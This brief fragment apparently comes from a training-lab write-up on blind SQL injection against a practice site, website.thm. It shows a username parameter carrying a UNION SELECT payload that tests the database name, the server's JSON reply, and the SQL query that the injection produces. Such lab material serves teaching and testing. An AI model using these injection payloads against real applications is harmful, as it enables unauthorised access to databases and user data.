 user?username=admin123' UNION SELECT 1,2,3 where database() like 'sqli_three';-
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
SQL Results
select * from users where username =
'admin123' UNION SELECT 1,2,3 where
database() like 'sqli_three';--' LIMIT 1